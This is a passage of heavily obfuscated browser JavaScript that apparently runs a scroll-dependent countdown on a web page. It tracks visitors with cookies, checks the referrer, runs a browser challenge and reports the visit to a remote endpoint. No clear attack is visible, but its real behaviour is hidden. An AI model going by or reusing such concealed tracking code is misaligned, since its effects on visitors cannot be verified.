h(6781) + h(11339) + h(12401) + h(3745) + h(26351) + h(14808) + h(13711) + h(15994) + h(20562) + h(2176) + h(14554) + h(12518) + h(24126) + h(4286) + h(30495) + h(22764) + h(23843) + h(23496) + h(23151) + h(716) + h(18407) + h(26168) + h(22024) + h(13542) + h(18877) + h(17843) + h(21801) + h(33121) + h(8038) + h(33168) + h(32967) + h(3619) + h(33506) + h(1998) + h(15750) + h(534) + h(23546) + h(2985) + h(5747) + h(33976) + h(23940) + h(4804) + h(14876) + h(5280) + h(16531) + h(16493) + h(5155) + h(11656) + h(33561) + h(31307) + h(22649) + h(29828) + h(29292) + h(9156) + h(3717) + h(24062) + h(30501) + h(20454) + h(12400) + h(30515) + h(23151) + h(716) + h(11103) + h(21559) + h(23545) + h(11481) + h(5319) + h(6688) + h(14553) + h(27726) + h(24384) + h(15271) + h(24243) + h(23205) + h(26526) + h(34415) + h(25347) + h(19088) + h(14841) + h(18229) + h(7875) + h(34214) + h(12059) + h(24620) + h(30623) + h(23549) + h(19531) + h(17791) + h(33128) + h(28493) + h(8275) + h(24507) + h(26529) + h(7741) + h(16378) + h(9235) + h(15699) + h(11463)) + (h(24430) + h(14056) + h(30721) + h(17652) + h(32974) + h(27047) + h(5562) + h(24190) + h(4946) + h(32879) + h(27508) + h(15789) + h(11685) + h(15060) + h(21801) + h(26286) + h(16935) + h(7448) + h(29040) + h(28823) + h(9328) + h(21912) + h(27149) + h(3045) + h(5871) + h(24176) + h(10459) + h(23369) + h(20668) + h(21464) + h(34200) + h(16393) + h(24909) + h(19277) + h(8334) + h(9835) + h(1470) + h(19640) + h(33540) + h(13004) + h(7928) + h(28068) + h(12940) + h(6780) + h(4996) + h(7911) + h(22331) + h(29190) + h(1223) + h(31020) + h(22024) + h(1502) + h(7187) + h(24855) + h(28776) + h(11405) + h(16190) + h(3191) + h(3630) + h(14150) + h(26944) + h(21681) + h(25743) + h(14597) + h(12993) + h(30542) + h(23338) + h(6803) + h(15515) + h(23232) + h(5040) + h(5595) + h(24885) + h(31527) + h(24192) + h(17038) + h(11217) + h(31786) + h(12806) + h(7509) + h(2024) + h(32806) + h(25305) + h(31112) + h(20890) + h(1986) + h(5247) + h(16790) + h(3390) + h(8231) + h(24562) + h(1197) + h(32309) + h(22648) + h(7456) + h(15078) + h(17745) + h(13757) + h(4762) + h(19822)) + (h(7858) + h(15134) + h(18677) + h(16364) + h(27883) + h(700) + h(1689) + h(4099) + h(31526) + h(11401) + h(31353) + h(11792) + h(8807) + h(15394) + h(9617) + h(29472) + h(22403) + h(12607) + h(22264) + h(5997) + h(12479) + h(17681) + h(31436) + h(27586) + h(34047) + h(24068) + h(29715) + h(4630) + h(8830) + h(6040) + h(11185) + h(30153) + h(24166) + h(636) + h(30986) + h(2646) + h(24169) + h(3291) + h(12859) + h(8912) + h(7422) + h(10892) + h(29104) + h(3087) + h(20738) + h(19926) + h(12387) + h(2984) + h(13545) + h(29085) + h(19046) + h(33236) + h(10660) + h(15288) + h(33204) + h(8586) + h(24584) + h(18399) + h(26723) + h(10122) + h(13951) + h(16198) + h(25211) + h(3085) + h(27130) + h(31228) + h(22789) + h(15061) + h(16607) + h(15252) + h(32506) + h(18463) + h(11807) + h(15206) + h(27023) + h(27680) + h(10111) + h(8419) + h(18538) + h(12562) + h(18476) + h(3756) + h(4849) + h(10601) + h(10931) + h(29607) + h(18811) + h(13060) + h(29743) + h(3792) + h(21397) + h(15005) + h(12386) + h(32256) + h(4644) + h(11281) + h(9017) + h(8808) + h(4283) + h(24530)) + (h(9157) + h(27609) + h(19141) + h(2247) + h(30104) + h(18417) + h(19294) + h(6292) + h(5091) + h(32055) + h(25244) + h(31284) + h(16807) + h(24614) + h(31435) + h(5312) + h(20095) + h(24107) + h(32680) + h(9831) + h(24682) + h(16800) + h(29118) + h(13084) + h(12926) + h(27646) + h(23800) + h(14174) + h(29490) + h(31607) + h(13675) + h(13486) + h(21088) + h(3269) + h(32148) + h(5858) + h(24059) + h(33959) + h(17650) + h(24068) + h(29715) + h(4630) + h(23552) + h(14769) + h(21687) + h(33677) + h(13715) + h(25960) + h(9133) + h(21943) + h(3011) + h(23887) + h(7910) + h(9735) + h(7764) + h(32697) + h(13525) + h(9652) + h(3569) + h(23171) + h(3802) + h(4607) + h(13019) + h(5144) + h(16372) + h(13954) + h(25163) + h(5943) + h(12059) + h(24620) + h(10111) + h(8854) + h(7654) + h(16452) + h(1784) + h(27400) + h(28232) + h(5891) + h(9964) + h(17799) + h(18147) + h(33758) + h(1580) + h(14608) + h(5698) + h(9761) + h(6699) + h(12986) + h(19315) + h(8004) + h(2805) + h(4581) + h(11052) + h(23842) + h(19782) + h(8401) + h(31703) + h(33678) + h(6549) + h(1561)) + (h(28300) + h(31512) + h(12059) + h(24620) + h(10111) + h(12820) + h(15166) + h(17471) + h(20329) + h(7715) + h(29335) + h(28868) + h(17404) + h(11351) + h(21964) + h(27414) + h(16431) + h(21788) + h(1170) + h(13179) + h(20562) + h(26006) + h(20497) + h(18088) + h(10673) + h(6780) + h(13006) + h(4965) + h(18338) + h(32674) + h(33478) + h(14597) + h(5535) + h(27710) + h(5247) + h(16790) + h(3390) + h(11738) + h(16817) + h(20656) + h(16088) + h(28416) + h(33412) + h(19996) + h(31685) + h(1946) + h(14869) + h(8588) + h(12996) + h(14171) + h(11048) + h(3801) + h(25963) + h(3951) + h(33341) + h(25576) + h(14576) + h(6803) + h(15515) + h(23232) + h(5040) + h(14065) + h(1906) + h(12006) + h(34053) + h(22848) + h(22949) + h(21130) + h(27406) + h(16050) + h(12816) + h(19104) + h(15706) + h(10874) + h(4046) + h(20290) + h(24697) + h(31453) + h(12996) + h(15086) + h(7245) + h(11662) + h(29586) + h(12376) + h(31446) + h(2644) + h(7810) + h(19045) + h(22582) + h(10746) + h(21785) + h(27813) + h(32627) + h(31066) + h(10396) + h(18949) + h(8757) + h(24689) + h(19979) + h(17606)) + (h(6781) + h(28301) + h(22757) + h(25414) + h(3727) + h(8200) + h(16219) + h(6492) + h(5583) + h(26651) + h(21594) + h(5144) + h(16372) + h(32125) + h(18699) + h(3870) + h(25130) + h(12986) + h(9038) + h(4606) + h(8957) + h(2461) + h(2185) + h(31112) + h(11959) + h(21102) + h(27830) + h(25898) + h(19397) + h(6836) + h(1270) + h(12249) + h(1223) + h(31020) + h(22024) + h(7305) + h(20540) + h(3179) + h(25937) + h(3844) + h(6525) + h(26087) + h(2456) + h(1237) + h(23319) + h(23676) + h(31046) + h(28095) + h(16181) + h(26671) + h(27508) + h(5295) + h(11948) + h(3248) + h(18190) + h(10062) + h(23367) + h(24740) + h(17653) + h(10372) + h(11132) + h(18982) + h(26147) + h(17632) + h(25240) + h(32196) + h(15425) + h(24770) + h(33873) + h(21404) + h(4469) + h(17861) + h(2051) + h(2804) + h(27690) + h(22550) + h(29043) + h(4568) + h(18750) + h(30691) + h(16102) + h(13937) + h(8418) + h(605) + h(13834) + h(15683) + h(14664) + h(14396) + h(30743) + h(5771) + h(21867) + h(27170) + h(25523) + h(22764) + h(34374) + h(2927) + h(17392) + h(22163) + h(29703) + h(31453)) + (h(12473) + h(24597) + h(7666) + h(30280) + h(17787) + h(14221) + h(8275) + h(11357) + h(9619) + h(31975) + h(4660) + h(17088) + h(20972) + h(7398) + h(24686) + h(30934) + h(5108) + h(8168) + h(27508) + h(1870) + h(19871) + h(589) + h(18018) + h(27404) + h(31374) + h(19994) + h(8279) + h(18841) + h(19382) + h(29905) + h(8442) + h(20627) + h(21046) + h(22135) + h(33357) + h(5189) + h(2060) + h(4581) + h(11052) + h(20953) + h(21136) + h(5377) + h(31741) + h(1857) + h(22237) + h(4692) + h(1044) + h(15324) + h(566) + h(23347) + h(22562) + h(28551) + h(14869) + h(8588) + h(22145) + h(28795) + h(25687) + h(14807) + h(14500) + h(14278) + h(17673) + h(21258) + h(11098) + h(8945) + h(919) + h(25078) + h(10899) + h(12815) + h(880) + h(27728) + h(23749) + h(17858) + h(3873) + h(25310) + h(31353) + h(25669) + h(1586) + h(6630) + h(31819) + h(16836) + h(17655) + h(32686) + h(9827) + h(1919) + h(29251) + h(6012) + h(12910) + h(2348) + h(14392) + h(33220) + h(22606) + h(9522) + h(29245) + h(30416) + h(19605) + h(17681) + h(10397) + h(18264) + h(19918) + h(1230)) + (h(32726) + h(24051) + h(7713) + h(16870) + h(21902) + h(6059) + h(18039) + h(14135) + h(535) + h(31624) + h(25211) + h(3085) + h(6602) + h(25161) + h(6884) + h(28449) + h(8678) + h(16947) + h(5126) + h(8566) + h(31712) + h(28120) + h(4896) + h(22344) + h(24547) + h(13472) + h(6645) + h(642) + h(17339) + h(22219) + h(27240) + h(8534) + h(11196) + h(15521) + h(15717) + h(8070) + h(5594) + h(24159) + h(10710) + h(26275) + h(6543) + h(15161) + h(30488) + h(14544) + h(15276) + h(19860) + h(17832) + h(31766) + h(11441) + h(11251) + h(21807) + h(33381) + h(10057) + h(34356) + h(22857) + h(10613) + h(14315) + h(17929) + h(22183) + h(34316) + h(6194) + h(8479) + h(32118) + h(17280) + h(33798) + h(25569) + h(30879) + h(26024) + h(7757) + h(19186) + h(27706) + h(22988) + h(25429) + h(28749) + h(14849) + h(1612) + h(1248) + h(22008) + h(34196) + h(521) + h(30571) + h(29137) + h(9536) + h(4123) + h(14745) + h(8561) + h(457) + h(12064) + h(31953) + h(28162) + h(29341) + h(5277) + h(1117) + h(2773) + h(3079) + h(7499) + h(5779) + h(8670) + h(17524) + h(12201)) + (h(21770) + h(9624) + h(23312) + h(29362) + h(13753) + h(20295) + h(909) + h(29547) + h(24746) + h(31830) + h(19364) + h(26965) + h(4927) + h(26167) + h(21363) + h(30276) + h(1106) + h(13937) + h(10118) + h(27056) + h(12552) + h(31453) + h(11420) + h(25004) + h(30360) + h(3211) + h(29510) + h(4831) + h(11573) + h(8596) + h(2179) + h(27834) + h(1365) + h(6041) + h(15357) + h(32528) + h(12737) + h(11413) + h(10901) + h(17070) + h(29389) + h(31608) + h(22447) + h(8596) + h(2179) + h(27834) + h(25449) + h(23995) + h(22205) + h(31805) + h(16190) + h(23516) + h(6669) + h(14021) + h(1326) + h(5280) + h(6653) + h(18849) + h(12649) + h(15601) + h(34026) + h(4638) + h(2216) + h(2878) + h(27981) + h(24072) + h(31120) + h(21193) + h(14185) + h(4110) + h(33412) + h(23067) + h(6228) + h(26778) + h(1008) + h(12008) + h(7933) + h(23274) + h(2113) + h(19639) + h(2122) + h(10649) + h(10129) + h(17038) + h(11217) + h(27334) + h(23091) + h(32093) + h(2721) + h(33780) + h(24872) + h(1368) + h(32749) + h(7523) + h(30952) + h(22815) + h(4745) + h(28718) + h(21566) + h(28439)) + (h(4950) + h(10205) + h(7536) + h(26325) + h(19774) + h(5290) + h(33590) + h(23364) + h(27074) + h(15330) + h(22944) + h(975) + h(11037) + h(32303) + h(31762) + h(11681) + h(25166) + h(6134) + h(10982) + h(4428) + h(5333) + h(15795) + h(1856) + h(18632) + h(16284) + h(9310) + h(5800) + h(32365) + h(17491) + h(10802) + h(22696) + h(33405) + h(18498) + h(29095) + h(22570) + h(3356) + h(16101) + h(22917) + h(14302) + h(14597) + h(18048) + h(10495) + h(20757) + h(28348) + h(33357) + h(3603) + h(30627) + h(32250) + h(1319) + h(16254) + h(3768) + h(2313) + h(31208) + h(12008) + h(14868) + h(13020) + h(2386) + h(19088) + h(10804) + h(433) + h(4636) + h(22601) + h(15631) + h(3395) + h(20620) + h(1987) + h(12847) + h(18667) + h(6139) + h(6551) + h(30783) + h(27834) + h(19036) + h(27976) + h(2811) + h(2457) + h(24894) + h(31746) + h(2586) + h(1857) + h(30260) + h(12587) + h(1026) + h(14812) + h(27477) + h(28122) + h(33521) + h(2434) + h(5874) + h(32008) + h(33704) + h(11603) + h(27939) + h(8266) + h(5634) + h(22360) + h(4592) + h(24770) + h(33873) + h(5293)) + (h(3829) + h(22180) + h(18084) + h(19313) + h(29603) + h(24721) + h(14532) + h(27222) + h(1106) + h(13937) + h(1304) + h(21064) + h(15692) + h(20698) + h(6502) + h(7279) + h(13220) + h(12174) + h(1327) + h(7862) + h(22388) + h(17280) + h(34221) + h(11349) + h(16706) + h(34261) + h(34086) + h(3054) + h(29103) + h(13655) + h(8369) + h(16012) + h(8274) + h(16883) + h(23695) + h(24206) + h(2342) + h(33053) + h(2543) + h(29324) + h(11762) + h(15590) + h(4914) + h(26772) + h(3132) + h(18801) + h(3169) + h(2900) + h(4198) + h(21978) + h(922) + h(2742) + h(20177) + h(20597) + h(28995) + h(34190) + h(34177) + h(25776) + h(21497) + h(3020) + h(21157) + h(22874) + h(5425) + h(14344) + h(14296) + h(17870) + h(30535) + h(29425) + h(12643) + h(11759) + h(17431) + h(14164) + h(21911) + h(23161) + h(20517) + h(24458) + h(15839) + h(25806) + h(23101) + h(19093) + h(29741) + h(23738) + h(32127) + h(17679) + h(21965) + h(30611) + h(29106) + h(25126) + h(28073) + h(13334) + h(34067) + h(12728) + h(7622) + h(28672) + h(24723) + h(2059) + h(25177) + h(6345) + h(30331) + h(28505)) + (h(15804) + h(3181) + h(11816) + h(1822) + h(27780) + h(33717) + h(16713) + h(23443) + h(16179) + h(25585) + h(13647) + h(32709) + h(6093) + h(13255) + h(9642) + h(33804) + h(14559) + h(7488) + h(31738) + h(22007) + h(7707) + h(33056) + h(10073) + h(3740) + h(7873) + h(11252) + h(19879) + h(12023) + h(34169) + h(16612) + h(1259) + h(22093) + h(18589) + h(28613) + h(7309) + h(19295) + h(16815) + h(22756) + h(23911) + h(11379) + h(20551) + h(21184) + h(4826) + h(9125) + h(34103) + h(1297) + h(13992) + h(30370) + h(18720) + h(18804) + h(970) + h(14589) + h(3083) + h(7756) + h(27780) + h(12084) + h(25808) + h(29544) + h(5418) + h(1200) + h(29662) + h(20874) + h(16094) + h(28683) + h(18212) + h(17623) + h(6589) + h(25821) + h(13899) + h(21331) + h(15706) + h(4083) + h(26479) + h(30040) + h(8251) + h(14386) + h(7512) + h(5806) + h(18234) + h(14409) + h(2149) + h(24799) + h(20938) + h(29244) + h(33576) + h(9698) + h(9378) + h(6695) + h(23660) + h(9507) + h(12711) + h(21771) + h(7277) + h(13336) + h(5117) + h(13564) + h(26566) + h(23191) + h(16426) + h(19477)) + (h(31156) + h(13657) + h(1582) + h(12900) + h(3927) + h(30815) + h(26894) + h(24186) + h(7149) + h(15429) + h(6233) + h(933) + h(21910) + h(15760) + h(9950) + h(32689) + h(12941) + h(1483) + h(4018) + h(22856) + h(20262) + h(9916) + h(8615) + h(16432) + h(5392) + h(20923) + h(31446) + h(27329) + h(32108) + h(1410) + h(18575) + h(2389) + h(9007) + h(29348) + h(29136) + h(26576) + h(18070) + h(3284) + h(10428) + h(8185) + h(26824) + h(34043) + h(29094) + h(24184) + h(19270) + h(6508) + h(21743) + h(25358) + h(33386) + h(3069) + h(2607) + h(27154) + h(13781) + h(9694) + h(15580) + h(22209) + h(29230) + h(29994) + h(11695) + h(14951) + h(19331) + h(20966) + h(33654) + h(21485) + h(27937) + h(25988) + h(28460) + h(5272) + h(501) + h(1714) + h(10950) + h(14455) + h(15607) + h(34229) + h(15821) + h(33307) + h(19377) + h(10179) + h(9114) + h(29289) + h(28413) + h(25071) + h(27538) + h(25284) + h(17405) + h(10557) + h(8275) + h(27732) + h(9660) + h(5334) + h(25811) + h(25123) + h(19498) + h(6528) + h(20854) + h(560) + h(23545) + h(26598) + h(8069) + h(7122)) + (h(11025) + h(18674) + h(23146) + h(3067) + h(11782) + h(1429) + h(32046) + h(24448) + h(4573) + h(19829) + h(23967) + h(5163) + h(4308) + h(12212) + h(14708) + h(31812) + h(31767) + h(26813) + h(30208) + h(13762) + h(7116) + h(15140) + h(874) + h(12165) + h(15473) + h(28031) + h(29847) + h(25482) + h(13251) + h(3208) + h(31833) + h(628) + h(29183) + h(22036) + h(28265) + h(12408) + h(14569) + h(17989) + h(12062) + h(29242) + h(29751) + h(23808) + h(9910) + h(14848) + h(8653) + h(31045) + h(5621) + h(9754) + h(11872) + h(33794) + h(30913) + h(33805) + h(11475) + h(10840) + h(4993) + h(18946) + h(32358) + h(24373) + h(25627) + h(14810) + h(8977) + h(23318) + h(21328) + h(29035) + h(6606) + h(13292) + h(13511) + h(5642) + h(15152) + h(28734) + h(28047) + h(22268) + h(8289) + h(20965) + h(22368) + h(2738) + h(14624) + h(25198) + h(8791) + h(28237) + h(22238) + h(11248) + h(866) + h(4585) + h(9054) + h(5641) + h(21483) + h(12088) + h(5527) + h(30203) + h(10588) + h(20617) + h(25294) + h(10825) + h(18219) + h(22880) + h(4511) + h(31479) + h(7222) + h(20892)) + (h(962) + h(28084) + h(24685) + h(26587) + h(32512) + h(27765) + h(15560) + h(21790) + h(31081) + h(7645) + h(30918) + h(9564) + h(30938) + h(7440) + h(623) + h(23201) + h(29198) + h(25321) + h(1573) + h(18556) + h(6377) + h(8124) + h(23416) + h(19146) + h(21919) + h(28830) + h(13492) + h(19718) + h(5455) + h(12134) + h(31818) + h(13778) + h(23348) + h(4013) + h(29558) + h(30384) + h(15519) + h(13051) + h(25930) + h(7855) + h(22370) + h(7636) + h(31903) + h(22615) + h(19755) + h(14509) + h(16182) + h(24086) + h(23736) + h(1384) + h(13958) + h(11238) + h(7819) + h(10127) + h(27483) + h(7248) + h(25318) + h(24873) + h(4977) + h(32841) + h(18810) + h(21617) + h(2538) + h(26220) + h(32193) + h(25820) + h(19963) + h(13449) + h(8265) + h(33519) + h(2497) + h(2157) + h(1928) + h(32737) + h(18194) + h(19813) + h(13850) + h(21764) + h(18825) + h(26796) + h(20124) + h(18975) + h(19299) + h(5603) + h(21431) + h(16747) + h(8711) + h(4497) + h(30056) + h(22650) + h(30506) + h(29449) + h(11014) + h(25599) + h(12345) + h(3295) + h(8150) + h(14030) + h(12171) + h(32288)) + (h(14310) + h(6278) + h(9706) + h(22920) + h(21585) + h(28280) + h(29424) + h(19230) + h(30778) + h(32004) + h(24756) + h(29693) + h(7686) + h(738) + h(23916) + h(34165) + h(27246) + h(533) + h(33313) + h(32142) + h(22877) + h(20960) + h(8679) + h(16220) + h(4672) + h(4113) + h(22864) + h(23824) + h(30240) + h(21321) + h(2925) + h(24270) + h(16352) + h(7605) + h(19375) + h(33046) + h(24147) + h(3626) + h(33123) + h(2529) + h(14081) + h(17530) + h(15292) + h(11894) + h(9366) + h(1058) + h(25996) + h(19773) + h(723) + h(6121) + h(7714) + h(33176) + h(10333) + h(27514) + h(1232) + h(2798) + h(23511) + h(24622) + h(31832) + h(17324) + h(26667) + h(16061) + h(30032) + h(13263) + h(14439) + h(22469) + h(2558) + h(19721) + h(15627) + h(10638) + h(31972) + h(17123) + h(1560) + h(33218) + h(30452) + h(15870) + h(2447) + h(20332) + h(21898) + h(11642) + h(29163) + h(938) + h(13965) + h(8584) + h(16830) + h(27715) + h(17862) + h(7059) + h(12867) + h(6556) + h(1702) + h(3482) + h(3408) + h(11976) + h(21416) + h(22672) + h(26998) + h(14336) + h(22774) + h(10274)) + (h(22095) + h(10999) + h(653) + h(21834) + h(28118) + h(31602) + h(31650) + h(18011) + h(26541) + h(9625) + h(12036) + h(8820) + h(19363) + h(2918) + h(28130) + h(33362) + h(6812) + h(10778) + h(30374) + h(11095) + h(1601) + h(4598) + h(32539) + h(1711) + h(16313) + h(9181) + h(11641) + h(7126) + h(31395) + h(23793) + h(10846) + h(13939) + h(629) + h(20445) + h(6689) + h(11944) + h(468) + h(31091) + h(34353) + h(14539) + h(12378) + h(18350) + h(26189) + h(31865) + h(33355) + h(17065) + h(9707) + h(9346) + h(34139) + h(17847) + h(16657) + h(12688) + h(3819) + h(2326) + h(14490) + h(2882) + h(22058) + h(30880) + h(22026) + h(3103) + h(19196) + h(16307) + h(30717) + h(624) + h(24664) + h(2218) + h(26302) + h(31029) + h(16090) + h(27901) + h(19201) + h(6583) + h(15528) + h(22908) + h(3656) + h(2948) + h(2948) + h(32212) + h(2948) + h(33476) + h(4898) + h(2948) + h(2478) + h(24467) + h(2948) + h(27683) + h(5928) + h(23633) + h(12768) + h(9635) + h(15537) + h(4552) + h(5056) + h(21654) + h(4646) + h(14351) + h(14443) + h(2948) + h(1072) + h(19985)) + (h(11093) + h(30895) + h(27362) + h(14835) + h(17099) + h(32835) + h(24467) + h(33476) + h(20638) + h(2948) + h(26344) + h(4071)), cBtnDrNotiChild = alertBtnDr[h(6036) + h(30097)](c[h(33116)]), cBtnDrNotiText = document[h(4820) + h(14592)](c[h(26461)]), cBtnDrTimeText = document[h(4820) + h(14592)](c[h(11315)])); const u = X[h(32268)](); A[h(11567)][h(28663)](c[h(19574)]); var E = 0, f = c[h(8190)](v, C); c[h(8843)](i, 3) && (f = c[h(3449)](iv, C)); var q = !1; const G = X[h(3795)](); c[h(4232)](addEventListener, c[h(2428)], (A => { const e = h, D = c[e(28922)][e(9992)]("|"); let g = 0; for (; ;) { switch (D[g++]) { case "0": var o = c[e(21637)](scrollBtnDr2, scrollMoveDr2); continue; case "1": c[e(15064)](o, 0) && (o = c[e(26704)](o, -1)); continue; case "2": if (q) return; continue; case "3": if (c[e(13890)](scrollBtnDr2, 0)) { var Q = c[e(26704)](c[e(33985)](o, scrollBtnDr2), 100); c[e(11623)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, c[e(9439)](requestAnimationFrame, L))) } else { var B = document[e(15426) + e(4563)][e(715) + "ht"]; Q = c[e(26704)](c[e(3360)](scrollMoveDr2, B), 100); c[e(8843)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, c[e(3449)](requestAnimationFrame, L))) } continue; case "4": scrollMoveDr2 = document[e(15426) + e(4563)][e(33623)]; continue }break } })); var M = document[h(15426) + h(4563)][h(33623)]; const I = X[h(6058)](); function d() { const A = h, e = c[A(17539)][A(9992)]("|"); let o = 0; for (; ;) { switch (e[o++]) { case "0": Q[A(34072)] = counter_dr2; continue; case "1": D[A(20028)][A(8579)] = c[A(28183)]; continue; case "2": counter_dr2 = c[A(21637)](counter_dr2, 1); continue; case "3": c[A(1373)](is_scroll_dr2, 1) && (E++, c[A(27401)](E, 10) && c[A(10464)](M, document[A(15426) + A(4563)][A(33623)]) && (stopHereDr2 = !0, E = 0), M = document[A(15426) + A(4563)][A(33623)], scrollBtnDr2 = document[A(15426) + A(4563)][A(33623)]); continue; case "4": c[A(1373)](is_scroll_dr2, 1) && (cBtnDrTimeText[A(34072)] = c[A(6258)](c[A(6258)](c[A(2075)], counter_dr2), "s")); continue; case "5": g[A(20028)][A(8579)] = c[A(4430)]; continue }break } } const r = +i; async function L(Q) { const v = h, P = { QxBju: c[v(30184)], SCXtc: c[v(4430)], ECSgK: c[v(28183)], wRdyR: c[v(2105)], mdzJB: function (A, e) { return c[v(1373)](A, e) }, tfxjP: c[v(26492)], RvkJd: function (A, e, D) { return c[v(10756)](A, e, D) }, nRtUQ: c[v(19574)], trzTA: c[v(8835)], GuqVz: c[v(18210)], vGvRB: c[v(5185)], nnRDl: c[v(25754)], GaUKq: function (A) { return c[v(10954)](A) }, yQCAH: c[v(15136)], eLgfM: c[v(32655)], inlSI: function (A, e) { return c[v(21637)](A, e) }, JOWLz: function (A, e) { return c[v(26704)](A, e) }, SsGGm: function (A, e) { return c[v(6258)](A, e) }, zExUP: function (A, e, D, g) { return c[v(31347)](A, e, D, g) } }; if (o[v(20028)][v(8579)] = c[v(4430)], !q) { if (c[v(10464)](is_scroll_dr2, 1)) { if (stopHereDr2) { const A = c[v(25738)][v(9992)]("|"); let o = 0; for (; ;) { switch (A[o++]) { case "0": g[v(20028)][v(8579)] = c[v(28183)]; continue; case "1": cBtnDrNotiChild[v(11567)][v(19802)](c[v(7489)]); continue; case "2": e[v(11567)][v(28663)](c[v(28445)]); continue; case "3": cBtnDrNotiText[v(20028)][v(8579)] = c[v(28183)]; continue; case "4": g[v(34072)] = c[v(6733)]; continue; case "5": D[v(20028)][v(8579)] = c[v(4430)]; continue; case "6": return }break } } cBtnDrNotiText[v(20028)][v(8579)] = c[v(4430)], e[v(11567)][v(19802)](c[v(28445)]) } if (c[v(18486)](B, Q) && (c[v(22442)](d), B = c[v(16753)](Q, w)), c[v(8843)](counter_dr2, 0)) c[v(9439)](requestAnimationFrame, L); else { const o = +(F[v(8347)][v(29566)]("Cd") ?? 60); c[v(17028)](sa, r, u, G, o, I); c[v(13393)](setCo, c[v(25276)], i, 15), c[v(18361)](O, 1) ? (c[v(12938)](setCo, c[v(5072)], f, 15), await c[v(10756)](ovdr, c[v(16753)](abcdr, c[v(29433)]), n), q = !0, c[v(10464)](is_scroll_dr2, 1) && (cBtnDrTimeText[v(34072)] = c[v(650)], c[v(7956)](setTimeout, (function (A) { const e = v; document[e(4820) + e(14592)](P[e(24400)])[e(19802)]() }), 5e3)), c[v(27827)](setCo, c[v(15997)], 1, 5), drflag = c[v(3367)](getCo, c[v(15997)]), e[v(11567)][v(28663)](c[v(28445)]), A[v(11567)][v(19802)](c[v(19574)]), D[v(20028)][v(8579)] = c[v(4430)], g[v(20028)][v(8579)] = c[v(28183)], g[v(34072)] = c[v(650)], H = !0) : c[v(7239)](browserChallenge, abcdr, n)[v(32521)]((e => { const o = v; if (e) { let e = P[o(27592)](info); e[P[o(18023)]] = f[o(18208)](), e[P[o(18020)]] = P[o(33871)](P[o(18237)](P[o(14839)](f, 4), 3), 10)[o(18208)](), P[o(9277)](vdr, P[o(14839)](abcdr, P[o(18023)]), e, n)[o(32521)]((e => { const Q = o, B = { OjHZo: P[Q(24400)] }; q = !0, D[Q(20028)][Q(8579)] = P[Q(6347)], g[Q(20028)][Q(8579)] = P[Q(2192)], g[Q(11567)][Q(28663)](P[Q(30898)]), g[Q(34072)] = e[Q(22365)], H = !0, P[Q(1078)](is_scroll_dr2, 1) && (cBtnDrTimeText[Q(34072)] = P[Q(15157)], P[Q(11530)](setTimeout, (function (A) { const e = Q; document[e(4820) + e(14592)](B[e(23917)])[e(19802)]() }), 5e3)), A[Q(11567)][Q(19802)](P[Q(29439)]), A[Q(11567)][Q(28663)](P[Q(30525)]) }))[o(30845)]((() => { const A = o; document[A(29180)] = P[A(7837)] })) } else { const e = P[o(23360)][o(9992)]("|"); let Q = 0; for (; ;) { switch (e[Q++]) { case "0": g[o(34072)] = P[o(1945)]; continue; case "1": g[o(20028)][o(8579)] = P[o(2192)]; continue; case "2": return; case "3": D[o(20028)][o(8579)] = P[o(6347)]; continue; case "4": A[o(11567)][o(19802)](P[o(29439)]); continue }break } } })) } } } } } } if (document[_0x5e62e6(22898)][_0x5e62e6(3845)](document[_0x5e62e6(10687)][_0x5e62e6(10799)]) && "" != drflag && "0" != drflag) { setCo(_0x5e62e6(2499), 0, 1), drflag = getCo(_0x5e62e6(2499)), addStyleDr(), createButtonDr(); let U = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(17807) + _0x5e62e6(4159)), h = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(25248)), c = U[_0x5e62e6(6036) + _0x5e62e6(30097)](_0x5e62e6(34045) + _0x5e62e6(12432) + _0x5e62e6(13719)); h[_0x5e62e6(20028)][_0x5e62e6(8579)] = _0x5e62e6(12511), c[_0x5e62e6(20028)][_0x5e62e6(8579)] = _0x5e62e6(16604); let n = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(17807) + _0x5e62e6(29669) + _0x5e62e6(33049)), O = document[_0x5e62e6(4820) + _0x5e62e6(14592)](_0x5e62e6(17807) + _0x5e62e6(11721) + _0x5e62e6(6480)), i = 0; counter_dr2 = 19; let C = 1e3, X = !1, E = !1; var guid = getCo(_0x5e62e6(15414)); function minuscounter_dr2() { const A = _0x5e62e6; counter_dr2 = { oiupY: function (A, e) { return A - e } }[A(27522)](counter_dr2, 1), n[A(34072)] = counter_dr2 } async function rePaintDr2(A) { const e = _0x5e62e6, D = { EameE: e(26283) + e(25925), YKaDL: e(17807) + e(29477) + e(12243), bSKtS: e(17807) + e(24965) + e(12415), yBtgk: e(12511), Rriya: e(16604), NqmUO: e(5146) + "ed", XDNpN: e(2181) + e(32938) + e(16193), wdiFA: e(17633), uscAI: e(23026) + "ng", ufmbT: function (A) { return A() }, gGnAM: e(22365), JTQBv: function (A, e) { return A(e) }, YfbyK: e(2423), IdNBR: e(22820) + "on", qGrNk: function (A, e) { return A - e }, VubEj: function (A, e) { return A * e }, gkQIb: function (A, e) { return A + e }, kGrZn: function (A, e) { return A(e) }, YXWfV: function (A, e, D, g) { return A(e, D, g) }, pofgX: function (A, e) { return A <= e }, cfNVu: function (A) { return A() }, FtMNF: function (A, e) { return A + e }, kQwdK: function (A, e) { return A > e }, BhVxX: function (A, e) { return A(e) }, VwXkC: function (A, e, D) { return A(e, D) } }; O[e(20028)][e(8579)] = D[e(13653)], D[e(28745)](i, A) && (D[e(11643)](minuscounter_dr2), i = D[e(24663)](A, C)), D[e(22612)](counter_dr2, 0) ? D[e(34006)](requestAnimationFrame, rePaintDr2) : D[e(26067)](browserChallenge, abcdr, guid)[e(32521)]((A => { const g = e, o = { JAEok: D[g(16358)] }; if (A) { let A = D[g(4675)](info); A[D[g(9762)]] = D[g(9271)](getCo, D[g(1895)]), A[D[g(3874)]] = D[g(31201)](D[g(26075)](D[g(1611)](D[g(9357)](parseInt, D[g(9271)](getCo, D[g(1895)])), 4), 3), 10)[g(18208)](), D[g(20641)](vdr, D[g(1611)](abcdr, D[g(9762)]), A, guid)[g(32521)]((A => { const e = g, o = D[e(3470)][e(9992)]("|"); let Q = 0; for (; ;) { switch (o[Q++]) { case "0": X = !0; continue; case "1": c[e(34072)] = A[e(22365)]; continue; case "2": U[e(11567)][e(28663)](D[e(1844)]); continue; case "3": 